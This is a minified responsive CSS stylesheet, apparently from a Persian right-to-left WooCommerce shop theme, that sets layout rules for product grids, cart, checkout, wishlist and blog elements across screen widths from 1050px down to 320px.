.offer-asli88{height:50px;width:50px;padding-top:15px}.left-sepoid-product{width:65%}.left-two-p-sepid{width:55%;padding-left:10px}.right-two-p-sepid-asli{width:45%}.user-accout-sepid-box{width:50%}.user-accout-sepid-box.t3{width:100%}.elk-1{width:80%}.woocommerce-cart-holder #coupon_code{max-width:180px}.main-blog-1 .product-list234234{width:50%}.sepid-ht-tab-pane .product-list{width:33.3%}}@media only screen and (max-width :1050px){.sepid-offer-402 a{float:right;width:70%}.woof_price_search_container .price_slider_amount .price_label{font-size:13px}.up-sells.upsells.products .product-list-45645654{float:right;width:50%}.tab-img-sepid img{width:100%}.checkout.woocommerce-checkout #customer_details{width:100%;padding-left:0;box-sizing:border-box}.checkout.woocommerce-checkout #order_review_heading{float:right;width:100%}.checkout.woocommerce-checkout #order_review{width:100%}.right-loo-sepid{width:77%}.bax-401-blog-ekhtesasi-bana:first-child{width:100%}.bax-401-blog-ekhtesasi-bana{width:50%}.link-kootah2 .link-kootah #myInput{width:72%}.sepid-rtl-cat-two-new img{max-width:100px;height:100px}}@media only screen and (max-width :1024px){.main-blog-1{width:100%;padding-left:0}.mobile-filter{display:block!important;position:relative;left:0;float:left;background:#F2F6FC;width:45px;height:45px;text-align:center;font-size:20px;padding-top:12px;box-sizing:border-box;border-radius:8px;margin-top:-5px}.bak-mm-1 .pro-head.title-3{width:78%}.woof_price_search_container .price_slider_amount .price_label{font-size:14px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items{overflow-x:hidden!important;overflow-y:hidden!important;position:unset!important;display:block!important;touch-action:unset!important;text-rendering:unset!important;overflow:hidden!important;pointer-events:none!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;display:block;width:100%;overflow:scroll!important;height:100%!important;pointer-events:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{z-index:1111}.pageone.usersoop{float:right;width:100%;padding:20px 0}.first-sepid-product-box #review_form_wrapper{width:100%;box-sizing:border-box;padding-left:0;margin-top:20px}.first-sepid-product-box #comments{width:100%;box-sizing:border-box}.sidebar-blog.f345345435{width:100%;padding-top:25px;padding-right:10px;padding-left:10px;box-sizing:border-box}.blog-sepid-main{margin:20px 0}.right-blog-sepid-main{width:100%;padding-left:0}.left-blog-sepid-main{float:left;width:100%}.woocommerce-cart-holder{width:100%;padding-left:0;margin-bottom:25px}.cart-collaterals.sticky-sidebar{width:100%}.blog-meta-1 .blog-meta-2 .blog-meta-user i{display:none}.main-blog-1.rr-blog-1 .product-list234234{width:50%}.woocommerce-cart-holder #coupon_code{max-width:100%;width:50%!important}.dgwt-wcas-suggestions-wrapp{border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px;width:100%!important;right:0;border-radius:0;border-top:1px solid #f0f3fb}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){left:40px!important}.rtl .dgwt-wcas-preloader{right:auto;left:40px!important}.woocommerce div.product div.images .flex-control-thumbs li{width:60px}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:-60px}.flex-viewport{max-height:unset}#videom{padding:100px 10% 0 10%}.right-new-123-1{width:100%}.main-bak{width:100%;padding-right:0;box-sizing:border-box}.tab-img-sepid img{width:100%}.main-bak .product-list-45645654{width:33.3%}.main-side{width:100%;margin-top:25px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{display:none}.left-sepoid-product{width:100%;padding-right:0;margin-top:30px}.left-two-p-sepid{width:60%;padding-left:20px}.right-two-p-sepid-asli{width:40%}.nav-11{width:40%}.woocommerce-MyAccount-content{width:60%!important}.user-accout-sepid-box{width:100%}.sefaresh-122-401{width:100%;margin-bottom:0}.sepid-sefaresh{max-height:640px}.elk-1 span{position:relative;float:right}.elk-1{width:80%}.img-roof-rangi1{width:40%;padding:25px}.sepid-takmahssol-rangi .time1{width:80%!important}.sepid-takmahssol-rangi h3{height:unset!important;min-height:unset}.offer-r-sepid{right:0;top:15%;width:70px;height:40px;padding-top:11px}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:50px;margin-bottom:0}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:unset;text-align:right}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:right;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:right;width:100%}.sepid-offer-401-new-ol{width:100%;margin-bottom:25px}.sepid-offer-402{width:100%;padding-right:0}.sepid-offer-401{width:100%}.img-roof-rangi1{width:70%;padding:25px;height:70%}.ps2.product-style.htpp.sepid-111-2313::before{display:none}#woosq-popup .single-product .product .thumbnails{max-height:unset;width:100%}#woosq-popup .single-product .summary.entry-summary{width:100%;text-align:right}.flex-viewport{max-height:870px}.product-list234234-new1{width:50%}}@media only screen and (max-width :990px){.flex-viewport{max-height:830px}.sepid-offer-two-21-dakhel{padding:0}.ps2.product-style.htpp.sepid-offer-two-21{padding:20px;padding-bottom:100px}}@media only screen and (max-width :970px){.flex-viewport{max-height:820px}.tab-img-sepid34234234333{position:relative}}@media only screen and (max-width :950px){.flex-viewport{max-height:800px}}@media only screen and (max-width :930px){.flex-viewport{max-height:780px}}@media only screen and (max-width :920px){.meta-sepid-new-1{width:33.3%;margin-bottom:15px;margin-top:15px}.nav-11{width:100%;padding:0;margin-bottom:25px}.nav-11 .in1{width:70px}.woocommerce-MyAccount-content{width:100%!important}.main-bak .product-list-45645654{width:50%}.flex-viewport{max-height:770px}.sgare-sepid-box h4 span{max-width:100%;width:100%;margin-right:0;box-sizing:border-box;margin-top:20px}.share-2{float:right;width:100%;text-align:center}.link-kootah{float:left;width:100%;margin-top:20px}.first-sepid-product-box #comments{width:100%;margin-bottom:20px}.first-sepid-product-box #review_form_wrapper{padding-left:0;width:100%}.product-list22{width:100%}.product-list{width:50%}.sepid-takmahssol-rangi h3{min-height:51px}}@media only screen and (max-width :900px){.flex-viewport{max-height:750px}}@media only screen and (max-width :880px){.flex-viewport{max-height:730px}}@media only screen and (max-width :860px){.flex-viewport{max-height:710px}.sepid-ht-tab-pane .product-list{width:50%}.sepid-ht-tab-pane .product-list22{width:100%}}@media only screen and (max-width :840px){.flex-viewport{max-height:690px}}@media only screen and (max-width :820px){.flex-viewport{max-height:670px}}@media only screen and (max-width :810px){.flex-viewport{max-height:660px}}@media only screen and (max-width :790px){.flex-viewport{max-height:640px}}@media only screen and (max-width :770px){.flex-viewport{max-height:620px}}@media only screen and (max-width :768px){.sepid-blog-title1{width:100%}.bak-mm-1 .orderby{width:100%}.ddd-mink12{float:left}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:unset}.nav-11{margin-bottom:0}.mini-cart-3{right:0;margin-right:-83px}.daghighe{float:right;margin-top:15px;margin-right:0}.woocommerce-cart-holder #coupon_code{max-width:100%;width:100%!important;margin-bottom:10px}.woocommerce-cart-holder .coupon button{width:100%!important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{float:right;width:100%;box-sizing:border-box}.woocommerce .woocommerce-cart-form__cart-item.cart_item .quantity .qty{width:unset;text-align:center;border:0 solid;padding:5px;border-radius:8px;float:left;margin-top:-5px;margin-bottom:-10px}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{background:unset!important}.woocommerce .woocommerce-ordering{margin:0;width:100%;margin-top:15px}.pcsho33{display:none}.sepid-header-one-box.mobiler-2312312{display:block!important;width:49px;padding-right:15px;height:49px}.sepid-offer-402 a{float:right;width:100%}.product-list-offert .tedad-sepid{display:none}.Property-sepid{float:right;width:100%;margin:10px 0;background:#F2F6FC;margin-bottom:30px;padding:20px;border-radius:15px}.product-list-offert .Property-sepid ul li{width:unset;margin-left:15px;margin-bottom:10px}.product-list-offert .Property-sepid ul{padding:0}.product-list-offert .sepid-box-401-price-timer{float:unset;width:240px;margin:20px 0;margin:auto;margin-top:20px!important}.takhfif-vije-0900{display:none}.sanieaval .offer-991400-jj-ffds{width:100%;text-align:center;box-sizing:border-box}.nav-11{width:100%;padding-left:0}.nav-11 .woocommerce-MyAccount-navigation{float:right;box-sizing:border-box}.in1{float:right;width:70px}.woocommerce-MyAccount-content{float:right!important;width:100%!important;margin-top:25px}.right-two-p-sepid-asli{width:100%;margin-bottom:25px}.right-two-p-sepid-asli .right-two-p-sepid{display:none!important}.left-two-p-sepid{width:100%;padding-left:0}.left-two-p-sepid .timer-mobile{float:right;width:100%;display:block!important;margin-bottom:30px}.left-sepoid-product .tedad-sepid{display:none}.sepid-title-12.new-tit022{float:right;width:100%}.etela-bazsho-1{margin-right:-136px}}@media only screen and (max-width :768px){.woocommerce div.product div.images .flex-control-thumbs li{width:45px;margin-top:5px;margin-bottom:5px}.userj .size-1{width:unset;margin:auto;position:relative}.size-1::before{display:none}.userj{float:right;width:100%;padding:10px 0}.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{float:right;width:100%}.product-list234234{width:100%}.product-sepid-single{float:right;width:100%;margin:20px 0}.product-sepid-single .woocommerce-breadcrumb{background:#fff;padding:15px;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:20px;line-height:31px}.flex-viewport{max-height:620px}.sabadnumbercolor{position:relative;margin-top:-20px;top:0;margin-right:-10px;float:right}.mini-cart-3{right:0;position:absolute;margin-right:0;width:100%}.sepid-mini-cart-header{position:unset}#sepshadow .sepid-heart-header-box{box-shadow:unset!important}.etela-bazsho-1{right:0;width:100%;position:absolute;margin-right:0;margin-top:5px}.old-sepid-bellf{position:relative;float:right;margin-top:-26.5px;margin-right:6px}.sepid-heart-header-box.ring-1{position:unset}.mini-cart-3{right:unset;position:absolute;margin-right:0;width:300px;left:0;z-index:11}}@media only screen and (max-width :767px){.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0;display:none}.wishlist_table.mobile li{margin-bottom:7px;text-align:center;border-bottom:1px solid #f2f6fc;padding:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile{list-style:none;margin-left:0;border:1px solid #f2f6fc;padding:25px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:inline-block;margin-right:10px;margin:auto;float:unset;display:block}.wishlist_table.mobile li .additional-info-wrapper{float:right;width:100%;font-size:15px;font-weight:400;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{width:100%;float:right;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a{float:unset}.wishlist_table.mobile li .additional-info-wrapper .additional-info{display:none}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center}.wishlist_table.mobile li .item-details table.item-details-table{text-align:center;width:100%;float:right;font-size:18px;font-weight:400}.wishlist_table.mobile li .item-details table.item-details-table .label{display:none}.wishlist_table.mobile li .item-details table.item-details-table .value{text-align:center!important}.wishlist_table.mobile li .item-details table.item-details-table .value del{float:right;width:100%;text-align:center;font-size:15px;opacity:.8}.wishlist_table.mobile li .item-details table.item-details-table .value ins{font-size:18px;text-decoration:none!important}.wishlist_table.mobile li{position:relative}.wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist{color:#fff;position:absolute;top:0;right:0;margin-top:15px;width:30px;background:#3b4359;height:30px;border-radius:90px;padding-top:6px;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .item-details{display:inline-block;width:100%;vertical-align:top;text-align:center}.wishlist_table.mobile li:last-child{border:unset!important}}@media only screen and (max-width :750px){.flex-viewport{max-height:600px}}@media only screen and (max-width :730px){.flex-viewport{max-height:580px}}@media only screen and (max-width :710px){.flex-viewport{max-height:560px}}@media only screen and (max-width :690px){.flex-viewport{max-height:540px}}@media only screen and (max-width :670px){.flex-viewport{max-height:520px}}@media only screen and (max-width :640px){.flex-viewport{max-height:510px}}@media only screen and (max-width :620px){.flex-viewport{max-height:500px}.product-list234234-new1{width:100%}}@media only screen and (max-width :590px){.img-p-sepid-2022 img{width:100%;padding:25px;box-sizing:border-box}.sepid-product-tab-1{padding:15px}.sepid-ht-tab-pane .product-list{padding:5px}.flex-viewport{max-height:500px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.cat-or-mozo-cat{float:left}.sgare-sepid-box h4::before{display:none}.cat-or-mozo .blog-rating{width:100%;margin-top:15px}.sepid-blog-title .english-title{text-align:right}.sgare-sepid-box h4 span{display:none}.bax-401-blog-ekhtesasi-bana{width:100%}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:none}.elktwo img{float:unset;margin:auto}.elk-1{float:right;width:100%;padding-right:0;box-sizing:border-box;padding-top:4px;text-align:center}.elktwo{text-align:center}.product-tak-sepid-2-img{float:unset;margin:auto;margin-bottom:20px;width:50%;height:unset;padding:25px}.right-loo-sepid{width:100%;margin-right:0;padding-right:0}.risk-to-link{display:none}.sepid-price-401 del{width:100%;text-align:center}.sepid-price-401 ins{margin-top:10px;margin-right:0;width:100%;text-align:center}.sepid-offer-402 h3::before{display:none}.sepid-offer-402 h3{text-align:center}.english-title{text-align:center}.pr-offer-401-sepid{padding:20px 15px 15px 15px;box-sizing:border-box}.pr-offer-401-sepid .owl-dots{position:relative;width:100%;margin-right:0;margin-top:20px;text-align:center}.pr-offer-401-sepid .owl-dot{width:20px;height:20px;float:unset;margin-left:5px;margin-right:5px}.pr-offer-401-sepid .owl-dot.active{height:20px;width:40px}.sepid-product-tab-1 .risk-meta-price-98{width:100%}.sepid-product-tab-1 .risk-meta-price-98{min-height:45px}.elk-1 span{float:unset;display:block;width:145px;margin:auto;text-align:right}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-24px;height:50px!important;top:0!important;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important;margin-top:11px}.meta-one-sepi-video{display:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:unset}.roght-img-sepid-product .daroffer-sepid{display:none}.takhfif-mob-a{display:block!important}.takhfif-mob-a .daroffer-sepid{position:relative;text-align:unset;bottom:unset;right:unset;float:right;width:unset;margin-right:0;background:#2962FF;color:#FFF!important;padding:5px 15px;padding-top:10px;margin-top:5px}.takhfif-mob-a .class-star{width:unset;margin-bottom:0;margin-top:8px;font-size:16px;margin-left:8px}.takhfif-mob-a .daroffer-sepid .offer-asli{width:unset;float:right;margin-top:0;padding:0;background:unset;box-shadow:unset!important;margin-right:8px;font-size:16px;color:#fff}.left-two-p-sepid .class-star{display:none}.left-sepoid-product .sepid-title-12 h3{font-size:17px}.sepid-title-12.new-tit022 .tazmin{display:none}.left-sepoid-product .english-title{margin-top:0;font-size:14px;text-align:right}.right-two-p-sepid1{padding:15px}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{width:45px}.takhfif-mob-a .daroffer-sepid i{float:right;margin-right:0}.seconds.time1.mini-1-time::before{margin-right:16px}.takhfif-mob-a{float:right;width:100%;background:unset;margin-top:10px;padding:0;box-sizing:border-box;border-radius:0;border-top:0 solid #E4EAF2}.woocommerce .price-sepid-kharid .quantity .qty{width:60px;padding:15px 5px;margin-left:5px}.woocommerce div.product #price-kharidf form.cart .button{font-family:iranyekan;font-size:17px;padding:18px 15px;float:right;font-size:15px}.meta-catalog-date .tazmin{display:block!important;width:100%;border-radius:10px;padding:10px 20px;text-align:right}.meta-sepid-new-1{width:50%}.meta-catalog-date-box{margin-bottom:8px;width:100%;border-radius:10px}.first-sepid-product-box{padding:15px}.first-sepid-product-box.aksmoba{padding:20px!important}.meta-sepid-new-1{width:100%}.size{width:100%;padding:0 10px;box-sizing:border-box}.mobfaaal{display:block!important}.mobfaaal #videob1{display:block!important;position:relative;width:100%;right:0;margin-right:0;box-sizing:border-box;font-family:iranyekan;font-size:15px;text-align:right;padding-right:15px;color:#3b4359;padding-top:9px}.mobfaaal #videob1 i{float:right;font-size:20px;margin-top:1px;margin-left:8px}#videom1{padding:60px 15px}#videob1:hover{color:#fff}.modal-content{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li a{width:100%;box-sizing:border-box;padding:15px;text-align:right}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{font-family:uicons-regular-rounded!important;float:right;width:unset;font-size:18px;font-weight:400;margin-bottom:0;margin-left:8px}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:0;margin-top:0}.elk-1 h3{width:100%}.sefaresh-122-401 .woocommerce-Price-amount.amount{width:100%;margin-right:0;box-sizing:border-box;margin-top:10px;text-align:right}.sepid-sefaresh{max-height:790px}.sepid-sefaresh h2 a{width:100%;box-sizing:border-box;margin-top:15px;text-align:center}.product-listtak .right-loo-sepid h3{text-overflow:unset;overflow:unset;white-space:unset}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:relative;margin-left:5px;margin-right:5px;width:40px;height:40px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav{text-align:center}.img-p-sepid-2022{width:100%}.right-sepid-list-1{width:100%;padding-right:0}.right-sepid-list-1 h3{white-space:unset;text-align:center}.right-sepid-list-1 h3::before{display:none}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:unset;text-align:center}.right-loo-sepid h3::before{display:none}.product-listtak .offer-asli88{float:unset;margin:auto}.product-listtak .sepid-p-list-price{height:50px;width:100%;text-align:center;margin-top:15px}.sepid-p-list-price del{float:right;width:100%}.right-loo-sepid{text-align:center}.pro-1-2{padding:20px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{padding:15px}.main-blog-1 .product-list234234{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 0;padding-right:0}.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{margin-left:20px}}@media only screen and (max-width :570px){.flex-viewport{max-height:440px}}@media only screen and (max-width :550px){.flex-viewport{max-height:420px}}@media only screen and (max-width :520px){.flex-viewport{max-height:390px}}@media only screen and (max-width :500px){.sepid-product-tab-1 .risk-meta-price-98 ins{font-size:15px}.flex-viewport{max-height:370px}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:15px}.product-list{padding:7px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:unset!important;color:#fff!important;padding:0;box-shadow:unset!important}.sepid-product-tab-1 h3{text-align:center}.sepid-product-tab-1 .list-meta{text-align:center}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;padding-top:50px;padding-bottom:26px;padding-right:10px;padding-left:10px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px;width:40px;font-size:14px}.sanieaval .offer-991400-jj-ffds{display:none}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box;display:none}.meta-buttom-sepid{display:none}.main-bak .product-list-45645654 .sepid-product-tab-1{padding-top:10px;padding-bottom:10px;text-align:center}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:10px;height:10px}.tab-img-sepid .color-sepid-offer{width:15px}.sepid-product-tab-1 h3{min-height:75px;max-height:75px;font-size:14px}.sepid-product-tab-1 h3::before{display:none}.sepid-product-tab-3{float:right;width:100%;padding:7px 7px;box-sizing:border-box}.bak-mm{padding:0 7px;margin-bottom:15px}.main-side{width:100%;margin-top:25px;padding:0 7px;box-sizing:border-box}.tab-img-sepid .daroffer-sepid{display:none}.daroffer-sepid-mobile{display:block!important;position:absolute;background:#f2f6fc;padding:5px 10px;border-radius:8px;font-weight:400;font-size:15px;color:#3b4359;padding-top:7px}.sepid-product-tab-3 .sepid-product-tab-1{text-align:center}.sepid-product-tab-3 .sepid-product-tab-1{padding:15px}.first-sepid-product-box.rel-sepid .owl-nav button{position:relative;top:unset;width:40px;height:40px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px;margin-right:5px;margin-left:5px}.first-sepid-product-box.rel-sepid .owl-nav{text-align:center;margin-top:20px;margin-bottom:15px}.first-sepid-product-box.rel-sepid .daroffer-sepid-mobile{margin-right:-15px;margin-top:-15px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:15px;height:15px}.share-2 a{margin-bottom:10px}.sgare-sepid-box{padding:15px}.sgare-sepid-box .link-kootah input{float:left;width:unset;min-width:100%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px;box-sizing:border-box;margin-left:0;width:100%;border:1px solid #f2f6fc;background:#f2f6fc;margin-top:15px}.sgare-sepid-box .link-kootah{float:left;width:100%;margin-top:20px;text-align:center;border-top:1px solid #f2f6fc;padding-top:20px}.sgare-sepid-box .link-kootah button{float:unset;margin:auto}#billing_first_name_field{width:100%;box-sizing:border-box}#billing_last_name_field{width:100%;box-sizing:border-box}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:0;margin-bottom:10px;border-radius:10px;box-sizing:border-box;display:block;box-sizing:border-box;overflow-x:scroll}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{width:100%;box-sizing:border-box}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last{width:100%;box-sizing:border-box}.woocommerce form.checkout_coupon .button{font-family:iranyekan;width:100%}.main-blog-1.rr-blog-1 .product-list234234{width:100%;box-sizing:border-box}.cat-or-mozo-cat{float:left;width:100%;margin-top:15px}.cat-or-mozo .mozooo{float:left;margin-left:0}.didgah-onw-22 .comment-meta.commentmetadata a{float:right;width:100%;box-sizing:border-box;margin-top:10px;margin-bottom:0}.cat-or-mozo .mozooo{float:right;width:100%;text-align:center;margin-top:10px;box-sizing:border-box}.sepid-blog-title h1{text-align:center;font-size:17px}.sepid-blog-title .english-title{text-align:center;margin-top:10px}.daghighe{width:100%;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad i{width:100%;text-align:center}.cat-or-mozo .rel-comment-tedad{border:0 solid;width:100%;margin:0;text-align:center;box-sizing:border-box;padding-left:0;height:unset}.cat-or-mozo-cat{text-align:center}.cat-or-mozo .blog-rating{text-align:center}.right-blog-sepid-main-box{padding:30px 15px}.sepid-blog-title h1::before{display:none}}@media only screen and (max-width :480px){.flex-viewport{max-height:350px}.woocommerce table.shop_table.wishlist_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px;position:relative;display:block;overflow:scroll}}@media only screen and (max-width :460px){.flex-viewport{max-height:330px}}@media only screen and (max-width :440px){.flex-viewport{max-height:310px}}@media only screen and (max-width :420px){.flex-viewport{max-height:290px}}@media only screen and (max-width :400px){.flex-viewport{max-height:270px}}@media only screen and (max-width :380px){.flex-viewport{max-height:250px}}@media only screen and (max-width :360px){.flex-viewport{max-height:230px}.sepid-ht-tab-pane .product-list{width:100%}}@media only screen and (max-width :360px){.main-bak .product-list-45645654{width:100%}.sefaresh-122-402{position:relative}.sefaresh34 .nikik1{position:absolute;left:0;margin-left:0;margin-top:0;top:0;background:#e6ecf4;color:#3b4359!important;font-size:15px;font-weight:400;padding:3px 10px;width:100%;right:0;text-align:center;box-sizing:border-box;border-radius:13px 13px 0 0}.sepid-sefaresh{max-height:890px}.nikik .ddd-mink12{margin-top:10px;text-align:center;box-sizing:border-box;width:100%}.product-list{width:100%;padding:7px}.up-sells.upsells.products .product-list-45645654{float:right;width:100%}.product-list-offert .sepid-box-401-price-timer{float:unset;width:200px;margin:auto;margin-top:20px!important}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:70%;text-align:right}.product-list-offert .sepid-box-401-price-timer .timer-wrapper{width:unset!important;margin-right:5px;margin-left:5px}.product-list-offert .sepid-box-401-price-timer .timer-wrapper .time1{width:40px;margin:auto;float:unset}}@media only screen and (max-width :340px){.flex-viewport{max-height:210px}}@media only screen and (max-width :320px){.flex-viewport{max-height:190px}}